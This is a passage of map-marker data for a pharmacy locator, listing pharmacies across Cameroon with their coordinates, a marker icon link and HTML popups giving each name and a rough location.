html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie MOKOLO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A 100m de la Cathédrale Sainte Famille</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.577864, 13.686237',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie GALIEN</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>face légion de gendarmerie</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.575224, 13.671853',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie STELLA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bertoua II</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.576026, 13.681016',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LA GENERALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bertoua II</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.574956, 13.664407',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Grande Pharmacie de L&#039;EST</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bertoua II</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.578895, 13.695608',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LA GLOIRE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bertoua II</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.591751, 14.309380',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DOMAYO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Maroua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.595682, 14.330729',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie du SAHEL</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>maroua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.601175, 14.321795',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie EMERAUDE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Maroua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.600436, 14.317739',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie KALIAO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Maroua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '10.594920, 14.314999',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie FERNGO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Maroua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.307822, 13.402495',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie ASSALAM</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.298113, 13.399731',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CARREFOUR BARMARI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.307383, 13.396799',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de GAROUA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>rue de la gendarmerie</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.303321, 13.396525',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de L&#039;AMITIE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.297233, 13.388760',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de L&#039;ETOILE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.330653, 13.411516',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA GRANDE MOSQUEE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.306596, 13.395169',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU CENTRE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.306039, 13.398623',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU LAMIDAT</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.299687, 13.390589',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU NORD</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.303568, 13.400620',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie PROVINCIALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.303596, 13.392624',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie MERE D&#039;ENFANT</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Garoua</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '2.919618, 11.151387',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA MVILA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>ebolowa</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '2.920977, 11.150764',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU BERCAIL</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ebolowa</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '2.947016, 9.913315',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA GLOIRE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Kribi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '5.480868, 10.413269',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie du BENIN</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bafoussaom</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '5.479767, 10.419118',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de LA MIFI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Bafoussam</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.046709, 9.732199',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie COSMOS SANTE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ave Japoma, Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.575526, 13.681101',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">PHARMACIE LA GÉNÉRALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Derrière Radio AURORE</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.030640, 13.509963',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">PHARMACIE DE NGONG</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>500 m de qatar center</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.025429, 9.693014',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DES ARTS ET FLEURS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala  marché des fleurs</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '9.935135, 13.945882',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">PHARMACIE DE L&#039;ESPOIR</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>aux alentours du marché central</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                                                                                        {
address: '4.054653, 9.698162',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU CENTRE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>en face direction générale Total</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.048963, 9.740896',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU ROCHER</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Mobil Guiness</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.033207, 9.725336',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DU SALUT</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.037816, 9.718456',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie EXPRESS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Ancien Sonel Nkouloloun</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.042389, 9.687112',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie JOSS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Entre anncienne rue Ivy et rue Joss</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.064135, 9.714606',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LA COUPOLE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.087481, 9.665038',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LA PROVIDENCE (DLA)</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A côté de santa lucia bonaberi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                                                                                        {
address: '4.031557, 9.789479',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie LOUXIA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>vers le château d&#039;eau</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.026077, 9.709171',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie NKOUG&#039;FI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Rue du Roi Njoya, Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.013351, 9.729827',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie OUAMBO VICTOR</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Axe lourd Yaoundé avant 1ere Total</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.046689, 9.753643',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie PK8</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A côté du CENAT</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.060805, 9.766199',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie SANTA ROSA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>vers la station TOTAL</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.095328, 9.647954',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie AFRICA PHARMACY</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A côté du marché des rails</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.071084, 9.718800',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie AXIALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Bonabassem</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.079891, 9.666348',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie BACCARAT</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Ave Douala Manga Bell, Bonabéri</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.039828, 9.706159',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie BERTAUD</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala camp bertaud</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.036704, 9.701305',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CARREFOUR ANATOLE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala carrefour anatole</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.051476, 9.776775',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CARREFOUR PK11</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>PK 11</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.059081, 9.749130',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CARREFOUR Z</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Carrefour Zachelan</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.083177, 9.724994',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CENTRALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>pas loin Adlucem bonamousadi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.053187, 9.761713',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie CITE DES PALMIERS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Cité des Palmiers</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.073720, 9.716876',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie D&#039;AKWA NORD</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A côté de l&#039;immeuble selma</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.048123, 9.702037',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE BON SECOURS</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Akwa</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.075829, 9.671799',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE BONABERI SARL</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>nouvelle route bonaberi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '7.769399, 15.354239',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">PHARMACIE DE TOUBORO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>toubourou</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.074122, 9.676045',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE BONAMBAPPE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>ancienne route</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.087126, 9.735559',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
